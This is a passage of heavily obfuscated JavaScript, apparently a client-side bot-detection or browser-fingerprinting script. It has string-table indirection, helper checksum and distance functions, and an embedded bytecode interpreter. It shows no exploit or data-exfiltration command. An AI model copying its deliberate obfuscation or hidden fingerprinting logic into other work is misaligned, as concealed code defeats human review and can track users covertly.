dY()[DZ(g4)],'undefined')?dY()[DZ(TL)](Jk,YE6):dY()[DZ(zf)](lf,hN);}break;case Xz:{hW.push(GS6);var EG6;ss6+=K2;return EG6=[f9[SV()[NV(AY)].apply(null,[zW,Ag])][SV()[NV(Zb)](pJ6,PU)]?f9[SV()[NV(AY)](zW,Ag)][SV()[NV(Zb)](pJ6,PU)]:SV()[NV(E8)].apply(null,[bH,HK]),f9[SV()[NV(AY)](zW,Ag)][SV()[NV(B3)](Ab,NW)]?f9[SV()[NV(AY)](zW,Ag)][SV()[NV(B3)](Ab,NW)]:bl(typeof SV()[NV(wf)],'undefined')?SV()[NV(E8)].call(null,bH,HK):SV()[NV(mL)](Rt6,EF6),f9[bl(typeof SV()[NV(T3)],'undefined')?SV()[NV(AY)].call(null,zW,Ag):SV()[NV(mL)].call(null,Dq,As6)][bl(typeof dY()[DZ(tk)],'undefined')?dY()[DZ(CT6)](Wl,wm):dY()[DZ(TL)](t3,Ot6)]?f9[SV()[NV(AY)].call(null,zW,Ag)][dY()[DZ(CT6)].apply(null,[Wl,wm])]:SV()[NV(E8)].call(null,bH,HK),Pb(typeof f9[bl(typeof SV()[NV(Zp)],l7('',[][[]]))?SV()[NV(AY)](zW,Ag):SV()[NV(mL)](Jv6,VD6)][dY()[DZ(H3)].call(null,fJ6,I4)],dY()[DZ(Bq)](Rr,bO))?f9[SV()[NV(AY)](zW,Ag)][dY()[DZ(H3)](fJ6,I4)][dY()[DZ(MW)](Bl,k0)]:n8(En)],hW.pop(),EG6;}break;case R:{var lv6=XS6[vI];hW.push(ws6);var jl6;ss6+=Lv;}break;case lv:{return String(...XS6);}break;case xZ:{ss6+=FF;return parseInt(...XS6);}break;}}};var Or=function(s76){return ~s76;};var fA=function UR6(pv6,Wv6){var M76=UR6;do{switch(pv6){case nX:{var AX6;pv6=dP;return hW.pop(),AX6=cG6,AX6;}break;case CR:{if(M3(kX6,MR6.length)){do{jx()[MR6[kX6]]=xK(Gc(kX6,LK))?function(){return BU.apply(this,[jv,arguments]);}:function(){var gZ6=MR6[kX6];return function(BZ6,mG6,Pc6){var fl6=AJ6(BZ6,lj,Pc6);jx()[gZ6]=function(){return fl6;};return fl6;};}();++kX6;}while(M3(kX6,MR6.length));}pv6=dP;}break;case Vh:{var BK6=Wv6[vI];var DZ6=Wv6[ZR];hW.push(qA);pv6+=fG;var cG6=SV()[NV(Hj)](m8,MK);for(var Y26=MW;M3(Y26,BK6[dY()[DZ(MW)](LG,k0)]);Y26=l7(Y26,En)){var sK6=BK6[dY()[DZ(mH)](l66,Oq)](Y26);var RK6=DZ6[sK6];cG6+=RK6;}}break;case O5:{hW.push(rS6);var px6={'\x43':jx()[Ec(LX)](R7,CG,gs6),'\x45':QH(typeof dY()[DZ(mr)],'undefined')?dY()[DZ(TL)](Lb,cD6):dY()[DZ(zf)](sH,hN),'\x46':SV()[NV(mr)].apply(null,[tj,EO]),'\x50':dY()[DZ(IH)](NL,IN),'\x51':jx()[Ec(rl)](Ub,m8,zs6),'\x52':SV()[NV(LX)].apply(null,[vj,jg]),'\x53':SV()[NV(rl)](LT6,T0),'\x56':jx()[Ec(Hj)](Wm,sX,WT6),'\x58':dY()[DZ(gG)](WA,pW),'\x68':jx()[Ec(zf)].call(null,c8,QA,Yc),'\x6d':dY()[DZ(pK)].apply(null,[kf,s8])};var IY6;return IY6=function(Ix6){return UR6(Vh,[Ix6,px6]);},hW.pop(),IY6;}break;case xI:{var MR6=Wv6[vI];pv6=CR;WD6(MR6[MW]);var kX6=MW;}break;}}while(pv6!=dP);};var fX6=function(zG6){var U76=0;for(var Kz6=0;Kz6<zG6["length"];Kz6++){U76=U76+zG6["charCodeAt"](Kz6);}return U76;};var dY6=function(JL6){var Ul6=JL6[0]-JL6[1];var zZ6=JL6[2]-JL6[3];var Rx6=JL6[4]-JL6[5];var Cn6=f9["Math"]["sqrt"](Ul6*Ul6+zZ6*zZ6+Rx6*Rx6);return f9["Math"]["floor"](Cn6);};var tW6=function(){return pb.apply(this,[p6,arguments]);};var kz6=function(QR6){return void QR6;};var wK6=function(){return pb.apply(this,[EQ,arguments]);};var xN=function(mn6,Zz6){return mn6|Zz6;};var Mh,Tv,WZ,P5,Bl,PE,SR,ZG,Fc,Zx,YJ,nK,Z9,nG,Mz,Wc,pG,pS,KZ,gx,rX,F5,Vs,tH,KV,wT,Ic,ZZ,nP,rK,MP,PM,HZ,xh,nI,pE,g7,V1,OZ,RZ,K7,bd,bV,Ox,lZ,Tz,wI,px,FY,YP,wK,UI,IQ,rH,dK,pH,lX,RT,TW,qV,qY,A6,Fn,cn,VP,ZP,DT,EW,UE,Gt,r6,rR,G7,JQ,B,EJ,jY,ln,fW,vW,Nc,hL,bF,GM,OS,dl,kt,vG,mY,GI,tt,DP,x5,gI,JV,pn,Ys,M1,IW,cT,rF,n7,EL,HH,tL,In,U2,Nh,Dv,T7,JP,c1,ws,KH,Wv,Pc,ZV,pX,PQ,K1,IY,BX,mK,R6,dW,CR,Bh,w1,vP,PY,mn,Sn,O5,UX,PL,DL,f7,SZ,Tc,jX,Hx,V6,PP,k6,C1,VK,rV,rS,SG,L9,AV,Lh,hM,gT,An,ql,Rx,EH,LZ,Gh,Kv,mJ,KP,TZ,vK,Rc,j1,gV,NJ,D1,tQ,J6,fL,Ll,B6,dR,HP,YI,qX,G1,tE,jS,RM,gc,UP,EX,lT,Rz,c6,Sc,UZ,Nx,d9,fX,RX,FT,W1,wJ,KX,Xl,QV,g5,FI,Sx,ZI,v7,zP,lR,dQ,WM,gW,mh,vM,rc,UH,A1,qx,zT,Ez,qn,jJ,CQ,E6,sI,Yz,OG,Bd,zc,vn,BV,Dl,Ld,kd,GG,jL,gz,zE,Ql,lQ,ZQ,YV,L,hI,wd,jZ,kR,XQ,Yh,wM,W7,Gz,QI,rt,p6,WT,bz,CS,FP,XR,N1,hX,hH,AG,xI,Kt,xV,U5,DM,bG,vY,x9,dL,SK,Gv,RY,IX,GS,UK,jV,GY,SE,qR,sl,dV,nx,qt,XX,Wl,U7,ft,Bz,L2,AM,Rt,x1,Zc,WR,VH,NF,tM,ZT,Z7,fd,JE,hZ,z7,s7,lV,Y1,vL,PG,I1,Qc,cc,zG,FQ,DF,zI,tZ,Fd,X9,kz,Z6,Yl,DG,N2,dG,c7,xx,cP,QX,YM,Kl,CH,rZ,sK,qz,JX,rz,Yc,ML,Un,E1,GW,fz,YY,kH,pT,tG,TI,w2,VV,Y9,mZ,Cx,cY,Xc,Yx,PV,Sd,mV,st,Hh,sd,cG,QL,Qx,Gd,zl,tV,RQ,SF,lL,XS,CV,tI,hv,B7,vc,bs,DR,SQ,qd,MV,bX,nL,bP,Td,EI,NG,Az,TV,DH,xP,Pd,N6,JZ,Bv,YK,Ft,Vh,l2,Kz,K9,Lz,zQ,Q5,qK,tW,pz,tT,Os,YS,qM,sz,zZ,R1,WV,sY,nn,Vz,ZX,n1,vd,cW,R9,OV,Al,Hd,AZ,TK,VL,Ts,wZ,fZ,Ln,LW,cL,w7,Vl,zz,jF,Q7,hd,ht,TP,S6,MF,YL,KJ,Cz,vF,hG,Hl,rd,J1,UJ,GL,xX,tv,nT,H1,wc,sZ,nV,LL,YF,qZ,Mt,Oz,fT,XL,ml,SH,Tx,G6,qQ,Fz,cl,EP,xG,IL,t7,HL,VM,I7,I,Iz,jn,bE,Cs,nY,RP,qH,Wn,VI,IT,ZY,gM,DW,YZ,DY,Qn,CL,CX,RE,b5,LP,Jt,xz,zh,hP,fR,Jv,dP,JK,fK,CJ,QK,pZ,gd,xd,OH,MK,qL,DV,K2,Vd,xW,FH,r7,Rh,qW,EZ,kY,JY,QF,DI,HQ,nH,C2,AL,cX,LE,hs,hn,js,Ad,Qz,Wx,bQ,NZ,PX,D7,Sl,pV,L7,IG,Lt,EE,KL,jd,XP,GF,cZ,Md,Ms,qI,dc,Kd,xl,lY,Xz,bM,xZ,NL,UG,fY,qG,Zn,GX,ld,xt,w6,vh,mR,D,Dz,BF,GP,gt,dx,XK,kL,gS,R,Ax,Lv,WH,KW,p7,ZK,XI,Xx,EK,vx,B2,RI,S,FV,tP,WK,sx,SP,IF,hx,wz,zV,kW,Ed,A7,gn,WG,C7,gL,Wd,MT,F7,Nt,Jl,kn,SS,El,P9,nR,Gn,Ud,P7,B1,Qh,sQ,JG,th,b7,fG,Dx,Tt,q7,zK,Fs,DQ,AE,Jz,Zv,lz,dz,fH,N7,WP,C,zY,Fl,HY,pY,L1,rn,tl,tR,Nn,fV,m2,jl,LG,V7,VZ,G9,wG,Zl,p1,Hc,Nz,E7,bZ,qT,wl,NT,Sz,pJ,wW,LH,QG,x7,hl,xc,Pl,vV,RK,EV,fQ,Kx,FJ,UL,tS,nM,kl,FK,CY,WS,VJ,As,pI,D6,lc,GZ,mT,bL,E5,Cn,Ul,jW,Bx,sW,rh,QW,Kn,nZ,GH,Bn,q9,FF,nX,UW,G5,GQ,EY,cz,JT,cx,Uz,xn,EG,O1,NM,VX,KG,M7,VW,JW,r1,Rl,OP,J7,Wz,OL,hK,b9,OK,Rd,U1,Yd,XH,xH,sF,PJ,x6,bx,KK,ZW,Vc,dH,Gx,VQ,dS,Dd,MH,q6,Lx,gJ,lG,lP,sS,nh,tY,AK,Zz,KY,Uv,Cc,BW,EQ,k7,sn,tX,DX,UT,Nd,PZ,FW,fx,xL,dE,FL,RV,F2,SY,d7,tn,W2,CW,Xd,jH,F1,zn,hE,sv,qc,Qd,n2,Z1,m6,dZ,ZF,s5,Pv,TF,W6,jv,Bc,wn,XY,Ex,HG,AW,cK,QZ,GV,Gl,BY,rG,Sv,Id,IZ,tK,Ev,LV,OM,rL,l9,hF,RH,HX,GT,QP,Lc,Ps,lH,fF,bK,XV,nt,qF,wh,wx,Vt,Oc,TJ,m7,kV,BH,OF,zX,MQ,RW,H9,FX,Tl,R2,wv,OX,RJ,b1,sT,Av,MZ,JS,AH,PK,Rn,dX,MG,AX,Y7,BE,Nl,Yn,Cd,Ph,cV,wX,YX,CK,rY,TH,wV,pL,gX,PS,q5,kM,DJ,NW,RL,Hn,T1,cM,pF,qJ,IK,ZH,ER,gY,Xv,Jc,Ix,YW,DK,TG,HK,VY,m1,Vn,G,bc,f1,tx,dd,Px,BL,WY,Ml,AI,lv,wE,r5,Ol,zs,OI,SW,hQ,vX,hJ,JR,P1,ET,nc,x2,QT,Dc,kT,kx,WX,WL,vQ,jz,YT,Ah,rJ,mG,NX,T6,TX,Pn,Rs,f6,Il,Mx,Xn,l1,dh,Th,vl,VR,vz,OY,wF,hY,PH,UV,H7,IV,ss,qS,NQ,nW,CZ,lx,PW,gl,xM,XZ,gE,gH,sG,J2,md,BK,bn,q2,lK,j6,On,wL,LY,g2,jK,BZ,X1,QY,k2,l5,J,ct,B5,Xt,Hz,v9,xT,HV,KS,SL,Y2,bY;var Ng=function(){return pb.apply(this,[LT,arguments]);};var VL6=function(){return pb.apply(this,[QT,arguments]);};var UG6=function(Vx6){if(Vx6==null)return -1;try{var FW6=0;for(var xH6=0;xH6<Vx6["length"];xH6++){var EW6=Vx6["charCodeAt"](xH6);if(EW6<128){FW6=FW6+EW6;}}return FW6;}catch(FY6){return -2;}};var M26=function(P16,gv6){return P16>>>gv6|P16<<32-gv6;};var vG6=function Kn6(zH6,Xn6){'use strict';var Xx6=Kn6;switch(zH6){case AF:{var JW6=Xn6[vI];var Tn6;hW.push(cB);return Tn6=JW6&&tf(SV()[NV(Jf)](rm,c4),typeof f9[dY()[DZ(pW)].apply(null,[nf,j7])])&&QH(JW6[SV()[NV(En)].apply(null,[lC,CH])],f9[dY()[DZ(pW)](nf,j7)])&&bl(JW6,f9[dY()[DZ(pW)](nf,j7)][SV()[NV(MW)](Jx,xd)])?dY()[DZ(A3)](C2,CT6):typeof JW6,hW.pop(),Tn6;}break;case bM:{var DX6=Xn6[vI];return typeof DX6;}break;case Us:{var vn6=Xn6[vI];var pL6=Xn6[ZR];var qx6=Xn6[nE];hW.push(cF6);vn6[pL6]=qx6[jx()[Ec(rx)](Cf,Jn,dx)];hW.pop();}break;case k2:{var CH6=Xn6[vI];var Z16=Xn6[ZR];var G76=Xn6[nE];return CH6[Z16]=G76;}break;case Qh:{var F76=Xn6[vI];var ZL6=Xn6[ZR];var CY6=Xn6[nE];hW.push(tT6);try{var hZ6=hW.length;var wn6=xK([]);var El6;return El6=BU(q6,[SV()[NV(QA)](vq,Jc),dY()[DZ(nb)].apply(null,[FB,pU]),dY()[DZ(dr)].call(null,Sq,z56),F76.call(ZL6,CY6)]),hW.pop(),El6;}catch(kL6){hW.splice(Gc(hZ6,En),Infinity,tT6);var E76;return E76=BU(q6,[QH(typeof SV()[NV(IH)],l7('',[][[]]))?SV()[NV(mL)](l66,Ft6):SV()[NV(QA)](vq,Jc),SV()[NV(Op)](Ok,zc),dY()[DZ(dr)].apply(null,[Sq,z56]),kL6]),hW.pop(),E76;}hW.pop();}break;case UJ:{return this;}break;case rR:{var jv6=Xn6[vI];var nn6;hW.push(vM6);return nn6=BU(q6,[bl(typeof dY()[DZ(FU)],'undefined')?dY()[DZ(vq)].apply(null,[UV,zm]):dY()[DZ(TL)](Rv6,kJ6),jv6]),hW.pop(),nn6;}break;case q6:{return this;}break;case bQ:{return this;}break;case rt:{hW.push(g8);var mv6;return mv6=jx()[Ec(nb)].call(null,O8,rg,A56),hW.pop(),mv6;}break;case FQ:{var lY6=Xn6[vI];hW.push(bW);var TH6=f9[jx()[Ec(CG)].apply(null,[pK,xK(xK({})),rE6])](lY6);var OK6=[];for(var FK6 in TH6)OK6[jx()[Ec(En)](X3,xK([]),m56)](FK6);OK6[dY()[DZ(jc)](Nn,r0)]();var Lc6;return Lc6=function sL6(){hW.push(r56);for(;OK6[dY()[DZ(MW)](bd,k0)];){var bZ6=OK6[bl(typeof dY()[DZ(cO)],l7('',[][[]]))?dY()[DZ(jw)].call(null,A7,TO):dY()[DZ(TL)](Cs6,VI6)]();if(P8(bZ6,TH6)){var c16;return sL6[jx()[Ec(rx)](Cf,FA,BH)]=bZ6,sL6[dY()[DZ(Jn)].apply(null,[cM6,c8])]=xK(En),hW.pop(),c16=sL6,c16;}}sL6[dY()[DZ(Jn)](cM6,c8)]=xK(MW);var xc6;return hW.pop(),xc6=sL6,xc6;},hW.pop(),Lc6;}break;case gF:{hW.push(St6);this[QH(typeof dY()[DZ(kw)],l7('',[][[]]))?dY()[DZ(TL)](S0,LO):dY()[DZ(Jn)](n3,c8)]=xK(pk[jf]);var ZW6=this[dY()[DZ(XW)](Nn,Lp)][D9[SV()[NV(Fg)].call(null,d4,Bd)]()][QH(typeof jx()[Ec(Dq)],'undefined')?jx()[Ec(LK)].call(null,OD6,Hj,LS6):jx()[Ec(IN)].apply(null,[lk,R4,CH])];if(QH(SV()[NV(Op)](Ok,fz),ZW6[SV()[NV(QA)].call(null,vq,Dc)]))throw ZW6[dY()[DZ(dr)](wK,z56)];var KR6;return KR6=this[l0()[Xp(mL)].call(null,LX,pD6,z3,dr,Mj)],hW.pop(),KR6;}break;case QT:{var RL6=Xn6[vI];var n16;hW.push(Q56);return n16=RL6&&tf(QH(typeof SV()[NV(JH)],l7([],[][[]]))?SV()[NV(mL)](B96,Xk):SV()[NV(Jf)].apply(null,[rm,dM6]),typeof f9[dY()[DZ(pW)](m96,j7)])&&QH(RL6[SV()[NV(En)](lC,l1)],f9[dY()[DZ(pW)].apply(null,[m96,j7])])&&bl(RL6,f9[dY()[DZ(pW)].call(null,m96,j7)][SV()[NV(MW)](Jx,RY)])?dY()[DZ(A3)](Vc,CT6):typeof RL6,hW.pop(),n16;}break;case DH:{var Cx6=Xn6[vI];return typeof Cx6;}break;case WS:{var tH6=Xn6[vI];hW.push(JD6);var r26;return r26=tH6&&tf(SV()[NV(Jf)].apply(null,[rm,zN]),typeof f9[dY()[DZ(pW)].call(null,vT6,j7)])&&QH(tH6[SV()[NV(En)](lC,Hl)],f9[dY()[DZ(pW)](vT6,j7)])&&bl(tH6,f9[dY()[DZ(pW)](vT6,j7)][SV()[NV(MW)](Jx,dX)])?dY()[DZ(A3)](qZ,CT6):typeof tH6,hW.pop(),r26;}break;case c1:{var fK6=Xn6[vI];return typeof fK6;}break;case Nt:{var OR6=Xn6[vI];var S76;hW.push(d66);return S76=OR6&&tf(SV()[NV(Jf)](rm,fh6),typeof f9[dY()[DZ(pW)](sF6,j7)])&&QH(OR6[SV()[NV(En)](lC,XO)],f9[dY()[DZ(pW)](sF6,j7)])&&bl(OR6,f9[dY()[DZ(pW)].call(null,sF6,j7)][SV()[NV(MW)].apply(null,[Jx,Dm])])?dY()[DZ(A3)].apply(null,[QF6,CT6]):typeof OR6,hW.pop(),S76;}break;case sT:{var Ex6=Xn6[vI];return typeof Ex6;}break;case ZH:{var A16=Xn6[vI];hW.push(mw);var qX6;return qX6=A16&&tf(SV()[NV(Jf)].call(null,rm,X0),typeof f9[dY()[DZ(pW)](XM6,j7)])&&QH(A16[SV()[NV(En)].apply(null,[lC,B0])],f9[dY()[DZ(pW)](XM6,j7)])&&bl(A16,f9[dY()[DZ(pW)](XM6,j7)][SV()[NV(MW)](Jx,Dj)])?QH(typeof dY()[DZ(gg)],l7('',[][[]]))?dY()[DZ(TL)](jk,qj):dY()[DZ(A3)](AE6,CT6):typeof A16,hW.pop(),qX6;}break;case pL:{var S26=Xn6[vI];return typeof S26;}break;}};var xz6=function(){return pb.apply(this,[rt,arguments]);};var n8=function(N26){return -N26;};var dw=function(Hn6,nz6){return Hn6<=nz6;};var F26=function(){return [];};var Pb=function(j16,tK6){return j16!=tK6;};var M3=function(g26,I76){return g26<I76;};var BU=function tl6(bX6,wR6){var xR6=tl6;do{switch(bX6){case fL:{DU(rR,[]);bX6-=xH;pb(rt,[HL6()]);Xf=DU(KJ,[]);pb(q6,[]);}break;case Bn:{pb(Z2,[HL6()]);w3=pb(F2,[]);qw=pb(Qh,[]);pb(ZF,[HL6()]);bX6=c6;pb(OS,[]);Dk=pb(Ft,[]);}break;case WZ:{qt6=Sh6();bX6=fL;fA.call(this,xI,[jc6()]);CX6();pb.call(this,QT,[jc6()]);SR6();DU.call(this,tI,[jc6()]);DU(xI,[]);}break;case Os:{bX6=GW;nK6[SV()[NV(MW)](Jx,PX)]=new (f9[dY()[DZ(g0)].apply(null,[cl,B3])])();nK6[SV()[NV(MW)](Jx,PX)][dY()[DZ(c8)].apply(null,[wW,A96])]=SV()[NV(X3)].call(null,sj,Px);}break;case PJ:{hW.pop();bX6-=L1;}break;case fR:{Cc6[dY()[DZ(S7)](Ix,Wm)]=function(X16,TL6,SH6){hW.push(AE6);if(xK(Cc6[bl(typeof SV()[NV(mH)],l7([],[][[]]))?SV()[NV(mH)](Tn,hk):SV()[NV(mL)](PQ6,cS6)](X16,TL6))){f9[jx()[Ec(CG)].call(null,pK,xK(En),PT6)][SV()[NV(CG)].call(null,PE6,lL)](X16,TL6,tl6(q6,[Pz()[VG(MW)].call(null,hU,pK,FU,Sk,ZI6),xK(xK({})),Pz()[VG(En)](vH,mr,MW,OI6,X0),SH6]));}hW.pop();};bX6-=TI;}break;case UH:{if(bl(typeof f9[bl(typeof jx()[Ec(Hj)],'undefined')?jx()[Ec(CG)].apply(null,[pK,xK([]),zq]):jx()[Ec(LK)](Xh6,g0,NP)][bl(typeof jx()[Ec(rx)],l7([],[][[]]))?jx()[Ec(Uj)](O0,rl,vC):jx()[Ec(LK)].call(null,b0,IH,v66)],SV()[NV(Jf)].apply(null,[rm,gU]))){f9[jx()[Ec(CG)].call(null,pK,s8,zq)][SV()[NV(CG)](PE6,XE6)](f9[bl(typeof jx()[Ec(MW)],'undefined')?jx()[Ec(CG)](pK,m8,zq):jx()[Ec(LK)].apply(null,[R8,xK(xK({})),d4])],jx()[Ec(Uj)](O0,R7,vC),tl6(q6,[jx()[Ec(rx)](Cf,Af,xC),function(sR6,Vz6){return tl6.apply(this,[FF,arguments]);},dY()[DZ(vj)](q66,R4),xK(xK(ZR)),jx()[Ec(fg)](vH,xK(xK(MW)),nw),xK(xK(ZR))]));}bX6=l5;(function(){return tl6.apply(this,[tn,arguments]);}());hW.pop();}break;case Sl:{bX6=pG;Cc6[QH(typeof SV()[NV(MW)],l7('',[][[]]))?SV()[NV(mL)](Wm,Bk):SV()[NV(cO)](Tn,q2)]=function(UY6,MK6){hW.push(Sk);if(W0(MK6,En))UY6=Cc6(UY6);if(W0(MK6,pk[En])){var kv6;return hW.pop(),kv6=UY6,kv6;}if(W0(MK6,LX)&&QH(typeof UY6,QH(typeof l0()[Xp(En)],l7(SV()[NV(Hj)](m8,JP),[][[]]))?l0()[Xp(TL)](jB,Ub,nN,rx,IN):l0()[Xp(MW)].call(null,Hj,NQ6,HS6,nl,R4))&&UY6&&UY6[dY()[DZ(kw)](S56,Qr)]){var zW6;return hW.pop(),zW6=UY6,zW6;}var qH6=f9[jx()[Ec(CG)](pK,jf,Ql)][SV()[NV(Uj)].apply(null,[L56,C1])](null);Cc6[dY()[DZ(Jf)].apply(null,[zz,X7])](qH6);f9[jx()[Ec(CG)](pK,U8,Ql)][SV()[NV(CG)].call(null,PE6,fK)](qH6,bl(typeof SV()[NV(kw)],l7([],[][[]]))?SV()[NV(fg)](nt6,hk):SV()[NV(mL)](Xh6,rC),tl6(q6,[Pz()[VG(MW)](mH,pK,nl,sC,ZI6),xK(xK(ZR)),jx()[Ec(rx)](Cf,Hf,KL),UY6]));if(W0(MK6,TL)&&Pb(typeof UY6,bl(typeof SV()[NV(mH)],'undefined')?SV()[NV(jf)].call(null,vU,Gh6):SV()[NV(mL)](rP,wO)))for(var BL6 in UY6)Cc6[dY()[DZ(S7)](dF6,Wm)](qH6,BL6,function(mY6){return UY6[mY6];}.bind(null,BL6));var nH6;return hW.pop(),nH6=qH6,nH6;};}break;case RJ:{WD6=function(){return DU.apply(this,[b5,arguments]);};DU(S6,[]);bX6=Bh;kR6();mg=Lz6();Uq=tB();}break;case c6:{pb(p6,[HL6()]);(function(Lr,mp){return pb.apply(this,[O5,arguments]);}(['m','E','QVVSVCEEEEEE','hPFhFQXPFVCEEEEEE','RSRRQEXCEEEEEE','QVXFS','hPRPQQS','FPEVRQS','mEPh','mS','mR','PE','R','V','P','RQP','PRE','SEE','PEmQ','mE','Pm','S','mF','mEEE','h'],kw));pk=pb(JT,[['hEFVCEEEEEE','R','m','FP','QVXFS','hPRPQQS','QVVSVCEEEEEE','hPFhFQXPFVCEEEEEE','RSRRQEXCEEEEEE','RRRRRRR','h','PEhR','SQEE','hEFQ','RmFP','mQSRh','SPXQR','Q','mX','E','mEE','S','mEEEEEEE','mE','V','PF','SS','PV','PE','mQ','P','mFP','hPFhFQXPFQ','SEEE','mEEm','hFFF','PFFF','mEEEE','mEPh','FF','mV','PEEE','FFFFFF','mCRm','mS','SP','X','PPPP','mm','mh','mR','PS','mEEE','SQEEEEE'],xK({})]);qv=function lmGBGNzjFk(){function RV(){this["QR"]^=this["QR"]>>>16;this.BU=sV;}RK();xH();function RK(){If=[];UK=1;R2()[HU(UK)]=lmGBGNzjFk;if(typeof window!==''+[][[]]){t=window;}else if(typeof global!==[]+[][[]]){t=global;}else{t=this;}}J9();function X7(){return f9.apply(this,[Af,arguments]);}function HU(wc){return C9()[wc];}function HH(){return h.apply(this,[fK,arguments]);}function nj(BI,tR){var Dp=nj;switch(BI){case TI:{var Zp=tR[tJ];Zp[kK]=function(jK){return {get N(){return jK;},set N(f7){jK=f7;}};};nj(xp,[Zp]);}break;case mI:{var j=tR[tJ];j[j[WH](sU)]=function(){this[NV]=[];dR.call(this[np]);this[UP](RR.m,this[r9].length);};nj(Af,[j]);}break;case qj:{var O9=tR[tJ];nj(mI,[O9]);}break;case sH:{var gJ=tR[tJ];var zR=tR[z2];gJ[WH]=function(nP){return U2(J(nP,zR),bK);};nj(qj,[gJ]);}break;case PB:{var tf=tR[tJ];tf[WL]=function(){var vK=this[OR]();while(UB(vK,RR.h)){this[vK](this);vK=this[OR]();}};}break;case sj:{var bL=tR[tJ];bL[t9]=function(){var nJ=WK(D(this[OR](),tH),this[OR]());var Uc=rR()[Bf(UK)].apply(null,[X2,Nc,E2(Nc),TV(TV(UK))]);for(var MI=X2;WI(MI,nJ);MI++){Uc+=String.fromCharCode(this[OR]());}return Uc;};nj(TI,[bL]);}break;case xp:{var p2=tR[tJ];p2[tj]=function(JJ){return {get N(){return JJ;},set N(FJ){JJ=FJ;}};};nj(rj,[p2]);}break;case Af:{var L9=tR[tJ];L9[L9[WH](rc)]=function(){this[NV].push(hB(this[JV](),this[JV]()));};ZR(n,[L9]);}break;case rj:{var MR=tR[tJ];MR[Xf]=function(BH,M9){return {get N(){return BH[M9];},set N(xI){BH[M9]=xI;}};};nj(PB,[MR]);}break;case tK:{var Vf=tR[tJ];Vf[DI]=function(){var NJ=WK(WK(WK(D(this[OR](),r9),D(this[OR](),NV)),D(this[OR](),tH)),this[OR]());return NJ;};nj(sj,[Vf]);}break;}}function qp(){return pc.apply(this,[tU,arguments]);}function cj(LU,vf){return LU<=vf;}function fR(DJ,W){return DJ&W;}function TR(TU,wj){return TU*wj;}var Kp;function pH(){return hK.apply(this,[z2,arguments]);}var t2;function wB(J7,SP){return J7[qL[GB]](SP);}function zU(RL,M){return RL==M;}function zV(){this["QR"]=(this["QR"]&0xffff)*0xc2b2ae35+(((this["QR"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.BU=hI;}var bB;function KU(){this["QR"]=(this["M7"]&0xffff)+0x6b64+(((this["M7"]>>>16)+0xe654&0xffff)<<16);this.BU=lf;}function t7(){return nj.apply(this,[TI,arguments]);}var MV;function ZJ(){return nj.apply(this,[qj,arguments]);}function H2(){this["QR"]^=this["fV"];this.BU=RV;}function nB(){return nj.apply(this,[xp,arguments]);}function PJ(){return nj.apply(this,[rj,arguments]);}function QI(){return hK.apply(this,[k7,arguments]);}function mV(){return cP(Z7(),152942);}function Gj(){return w2(R2()[HU(UK)]+'',"0x"+"\x65\x65\x38\x61\x37\x63\x62");}function XU(){return Bj(R2()[HU(UK)]+'',I2(),pK()-I2());}var QJ;function QK(AL,LH){return AL!==LH;}var fK,mI,HI,H,Af,TP,Xj,m,z2,Hc,tJ;function XL(){return pc.apply(this,[qH,arguments]);}function qI(){return hK.apply(this,[tK,arguments]);}function K7(){return f9.apply(this,[qf,arguments]);}function KJ(SU,BR){return SU/BR;}function WI(ML,XP){return ML<XP;}var z;function w2(a,b,c){return a.indexOf(b,c);}function HV(){return ZR.apply(this,[xJ,arguments]);}function J(wf,Z9){return wf+Z9;}var UK,sL,GB,X2,cR,lj,VB,JR,sc,N,Pj,tH,E,sU,kc,GJ,zp,WU,zj,Ip,sJ,ZL,vL,kV,qR,lL,gR,UU,Nc,VV,WR,A,dJ,AV,SJ,GK,FL,F9,G,Op,mf,QB,P,A7,kp,WJ,Yj,vI,c7,NV,DL,Xf,WH,VJ,JV,NH,tj,P2,TH,IV,MU,np,zB,OR,Gf,DI,k,jc,Mf,UP,WL,Qc,mR,NK,EV,kK,XV,t9,cV,HR,kL,EB,TL,xR,x,P9,Np,Kf,YR,Ej,QV,Sc,Mc,sK,H9,rU,rc,r9,bK,C,OK,cU;function kI(){return ZR.apply(this,[Hc,arguments]);}var cJ;function mJ(){return IR.apply(this,[tU,arguments]);}function K9(){this["M7"]=(this["QR"]&0xffff)*5+(((this["QR"]>>>16)*5&0xffff)<<16)&0xffffffff;this.BU=KU;}function Of(){qL=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function LL(){return g2.apply(this,[Af,arguments]);}var dR;function h(GV,pL){var rP=h;switch(GV){case fJ:{S9=function(){return XH.apply(this,[OH,arguments]);};O2=function(DH){this[NV]=[DH[DL].N];};bj=function(C2,Wf){return h.apply(this,[Jc,arguments]);};mj=function(EP,lU){return h.apply(this,[qj,arguments]);};NR=function(){this[NV][this[NV].length]={};};E7=function(){this[NV].pop();};KR=function(){return [...this[NV]];};Kp=function(K2){return h.apply(this,[tJ,arguments]);};dR=function(){this[NV]=[];};QJ=function(){return XH.apply(this,[tJ,arguments]);};MV=function(){return XH.apply(this,[tU,arguments]);};bB=function(II,Wc,VH){return XH.apply(this,[fK,arguments]);};JI=function(Cp,BP,wL){return h.apply(this,[nH,arguments]);};g2(pP,[]);Of();cJ=z9();g2.call(this,Af,[C9()]);Q=vH();f9.call(this,OH,[C9()]);z=Nf();g2.call(this,Jc,[C9()]);Zf=f9(qj,[['rr','Ts9','mI','rQTT1QQQQQQ','rQTI1QQQQQQ'],TV([])]);RR={m:Zf[X2],L:Zf[UK],h:Zf[sL]};;t2=class t2 {constructor(){this[Mf]=[];this[r9]=[];this[NV]=[];this[xR]=X2;pc(fJ,[this]);this[s2()[Bc(tH)](X2,QB,E2(c7))]=JI;}};return t2;}break;case Jc:{var C2=pL[tJ];var Wf=pL[z2];return this[NV][DB(this[NV].length,UK)][C2]=Wf;}break;case qj:{var EP=pL[tJ];var lU=pL[z2];for(var CJ of [...this[NV]].reverse()){if(JK(EP,CJ)){return lU[Xf](CJ,EP);}}throw R2()[HU(cR)](E2(GJ),tH);}break;case tJ:{var K2=pL[tJ];if(hB(this[NV].length,X2))this[NV]=Object.assign(this[NV],K2);}break;case nH:{var Cp=pL[tJ];var BP=pL[z2];var wL=pL[Xj];this[r9]=this[VV](BP,wL);this[DL]=this[tj](Cp);this[np]=new O2(this);this[UP](RR.m,X2);try{while(WI(this[Mf][RR.m],this[r9].length)){var Ij=this[OR]();this[Ij](this);}}catch(rL){}}break;case sH:{var 